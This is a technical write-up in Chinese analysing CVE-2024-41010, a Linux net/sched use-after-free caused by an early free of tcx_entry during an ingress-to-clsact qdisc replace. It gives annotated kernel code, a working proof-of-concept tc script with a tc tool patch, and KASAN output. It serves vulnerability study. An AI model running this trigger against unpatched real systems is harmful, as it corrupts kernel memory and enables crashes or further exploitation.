CVE-2024-41010 - Linux net/sched UAF 1-day Analysis

Introduction

Linux Traffic Control (net/sched) 是一個能控制網路流量的 subsystem,其提供使用者多種不同的 scheduler (qdisc) 來做流量控管,像是 ingress 以及 clsact。bpf: Fix too early release of tcx_entry (CVE-2024-41010) 即是一個出現在 net/sched subsystem、因為過早釋放 tcx_entry object 而導致的 UAF 漏洞。





Commit log 已經有詳細的文字說明,因此接下來主要由程式碼來分析該漏洞,讀者可以參考下方提供 ingress/clsact qdisc 的結構 overview 來了解 private data 與 tcx_entry object 之間的關係。

Root Cause

1. Initialize Ingress Qdisc

當新增一個 ingress qdisc 時,分別會建立 bpf_mprog_entry object [1] 與 tcf_block object [2],此外也會初始化 mini queue pointer,使其指向 tcx_entry object 的成員 miniq [3]。如果 bpf_mprog_entry object 是新建立的話,也會將其 bind 到 net_device object 上 (dev->tcx_ingress) [4]。

static int ingress_init(struct Qdisc *sch, struct nlattr *opt,

struct netlink_ext_ack *extack)

{

struct ingress_sched_data *q = qdisc_priv(sch);

struct net_device *dev = qdisc_dev(sch);

struct bpf_mprog_entry *entry;

// [...]

entry = tcx_entry_fetch_or_create(dev, true, &created); // [1]

tcx_miniq_set_active(entry, true);

mini_qdisc_pair_init(&q->miniqp, sch, &tcx_entry(entry)->miniq); // [3]

tcx_entry_update(dev, entry, true); // [4]

err = tcf_block_get_ext(&q->block, sch, &q->block_info, extack); // [2]

// [...]

}

如果在建立 block 時給一個不為 0 的 index [5],這個 block 就被視為 shared block,並且另外由 network object tcf_net 底下的 idr table 紀錄一份 [6]。

int tcf_block_get_ext(struct tcf_block **p_block, struct Qdisc *q,

struct tcf_block_ext_info *ei,

struct netlink_ext_ack *extack)

{

struct net *net = qdisc_net(q);

struct tcf_block *block = NULL;

int err;

if (ei->block_index) // [5]

block = tcf_block_refcnt_get(net, ei->block_index);

if (!block) {

block = tcf_block_create(net, q, ei->block_index, extack);

// [...]

if (tcf_block_shared(block)) {

err = tcf_block_insert(block, net, extack); // [6]

}

}

// [...]

}

2. Attach Chain0 to Block1

tc_ctl_chain() 會為指定 index 的 block 新增 chain,並且當 chain index 為 0 時 [1],這個 chain 會被視為是 block 的 chain head,也就是 chain0 [2]。

static struct tcf_chain *tcf_chain_create(struct tcf_block *block,

u32 chain_index)

{

struct tcf_chain *chain;

chain = kzalloc(sizeof(*chain), GFP_KERNEL);

// [...]

chain->refcnt = 1;

if (!chain->index) // [1]

block->chain0.chain = chain; // [2]

return chain;

}

3. Graft Clsact Qdisc to Old One

tc_modify_qdisc() 在滿足一些條件下可以接受 replace 時兩個不同類型的 qdisc,而如果請求的 class id 為 TC_H_INGRESS,就會先建一個 qdisc object [1],並在最後 graft (replace) 掉舊的 [2]。

static int tc_modify_qdisc(struct sk_buff *skb, struct nlmsghdr *n,

struct netlink_ext_ack *extack)

{

// [...]

if (clid == TC_H_INGRESS) {

if (dev_ingress_queue(dev)) {

q = qdisc_create(dev, dev_ingress_queue(dev), // [1]

tcm->tcm_parent, tcm->tcm_parent,

tca, &err, extack);

}

// [...]

}

err = qdisc_graft(dev, p, skb, n, clid, q, NULL, extack); // [2]

// [...]

}

初始化 clsact qdisc 的流程大致上與 ingress 相同,但是因為在步驟 “1. Initialize Ingress Qdisc” 已經建好相關的 object,因此這邊會拿到與 ingress 相同的 tcx_entry object [3] 以及 shared tcf_block object [4]。

static int clsact_init(struct Qdisc *sch, struct nlattr *opt,

struct netlink_ext_ack *extack)

{

entry = tcx_entry_fetch_or_create(dev, true, &created); // [3]

// [...]

mini_qdisc_pair_init(&q->miniqp_ingress, sch, &tcx_entry(entry)->miniq);

// [...]

err = tcf_block_get_ext(&q->ingress_block, sch, &q->ingress_block_info, // [4]

extack);

// [...]

}

後續在 qdisc_graft() 處理 graft 時,會呼叫 qdisc_destroy() 把舊的 ingress qdisc 刪掉,會在走到 ingress_destroy()。然而該 function 卻直接把 bpf_mprog_entry object 設成 inactive [5] 並且釋放掉 [6],但實際上新的 clsact 仍可以透過 miniqp_ingress 來 reference 到,因此造成 UAF。

static void ingress_destroy(struct Qdisc *sch)

{

// [...]

struct bpf_mprog_entry *entry = rtnl_dereference(dev->tcx_ingress);

// [...]

if (entry) {

tcx_miniq_set_active(entry, false); // [5]

if (!tcx_entry_is_active(entry)) {

tcx_entry_update(dev, NULL, true);

tcx_entry_free(entry); // [6]

}

}

// [...]

}

POC

#!/bin/sh

unshare -n sh -c """

./network-tools/ip link set lo up

./network-tools/tc qdisc add dev lo ingress_block 1 handle ffff: ingress

./network-tools/tc chain add block 1

./tc qdisc replace dev lo ingress_block 1 handle 1234: clsact

sleep 1 # wait RCU

"""

./network-tools/tc 為正常的 tc tool,而 ./tc 需要 patch tc tool,不然沒有辦法任意控制 handle value:

--- tc/tc_qdisc.c 2024-07-24 11:36:42.702698210 +0800

+++ tc/tc_qdisc_orig.c 2024-07-24 11:36:38.414843027 +0800

@@ -92,7 +92,7 @@

req.t.tcm_parent = TC_H_CLSACT;

strncpy(k, "clsact", sizeof(k) - 1);

q = get_qdisc_kind(k);

- // req.t.tcm_handle = TC_H_MAKE(TC_H_CLSACT, 0);

+ req.t.tcm_handle = TC_H_MAKE(TC_H_CLSACT, 0);

NEXT_ARG_FWD();

break;

} else if (strcmp(*argv, "ingress") == 0) {

下方為觸發漏洞時的 KASAN 錯誤資訊:

[ 44.560441] BUG: KASAN: slab-use-after-free in mini_qdisc_pair_swap+0x26/0xb0

[ 44.561275] Read of size 8 at addr ffff888003fd8000 by task kworker/u2:1/28

[ 44.561660]

[ 44.561930] CPU: 0 PID: 28 Comm: kworker/u2:1 Not tainted 6.7.0-rc3 #13

[ 44.562174] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.16.0-debian-1.16.0-5 04/01/2014

[ 44.562546] Workqueue: netns cleanup_net

[ 44.563162] Call Trace:

[ 44.563336] <TASK>

[ 44.563498] dump_stack_lvl+0x32/0x40

[ 44.563683] print_report+0xcf/0x660

[ 44.563828] ? __virt_addr_valid+0xd0/0x150

[ 44.563984] ? mini_qdisc_pair_swap+0x26/0xb0

[ 44.564130] kasan_report+0xbe/0xf0

[ 44.564275] ? mini_qdisc_pair_swap+0x26/0xb0

[ 44.564413] mini_qdisc_pair_swap+0x26/0xb0

[ 44.564552] ? clsact_egress_block_get+0x20/0x20

[ 44.564693] tcf_chain0_head_change_cb_del+0xc7/0x180

[ 44.564869] tcf_block_put_ext+0x1a/0x50

[ 44.565020] clsact_destroy+0x96/0x3c0

[ 44.565156] ? qdisc_reset+0x1ab/0x1c0

[ 44.565300] __qdisc_destroy+0x54/0xc0

[ 44.565430] dev_shutdown+0x100/0x170

[ 44.565568] unregister_netdevice_many_notify+0x2e0/0xb00

[ 44.565764] ? netdev_freemem+0x30/0x30

[ 44.565899] ? unregister_netdevice_queue+0xb7/0x150

[ 44.566057] ? unregister_netdevice_many+0x10/0x10

[ 44.566210] ? mutex_is_locked+0x16/0x30

[ 44.566345] default_device_exit_batch+0x28b/0x310

[ 44.566495] ? unregister_netdev+0x20/0x20

[ 44.566643] ? cfg80211_switch_netns+0x2c0/0x2c0

[ 44.566814] cleanup_net+0x2c2/0x4b0

[ 44.566955] ? peernet2id+0x40/0x40

[ 44.567077] ? read_word_at_a_time+0xe/0x20

[ 44.567212] ? kick_pool+0x32/0x170

[ 44.567329] process_one_work+0x2b6/0x490

[ 44.567479] worker_thread+0x544/0x7d0

[ 44.567621] ? process_one_work+0x490/0x490

[ 44.567762] kthread+0x16d/0x1b0

[ 44.567887] ? kthread_complete_and_exit+0x20/0x20

[ 44.568030] ret_from_fork+0x28/0x50

[ 44.568149] ? kthread_complete_and_exit+0x20/0x20

[ 44.568265] ret_from_fork_asm+0x11/0x20

[ 44.568424] </TASK>

[ 44.568562]

[ 44.568634] Allocated by task 52:

[ 44.569640]

[ 44.569702] Freed by task 8:

[ 44.570345]

[ 44.570419] Last potentially related work creation:

[ 44.571289]

[ 44.571364] The buggy address belongs to the object at ffff888003fd8000

[ 44.571364] which belongs to the cache kmalloc-2k of size 2048

[ 44.571655] The buggy address is located 0 bytes inside of

[ 44.571655] freed 2048-byte region [ffff888003fd8000, ffff888003fd8800)

[ 44.571884]

[ 44.572004] The buggy address belongs to the physical page:

[ 44.573148]

[ 44.573211] Memory state around the buggy address:

[ 44.573455] ffff888003fd7f00: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc

[ 44.573628] ffff888003fd7f80: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc

[ 44.573883] >ffff888003fd8000: fa fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb

[ 44.574048] ^

[ 44.574185] ffff888003fd8080: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb

[ 44.574354] ffff888003fd8100: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb

[ 44.574513] ==================================================================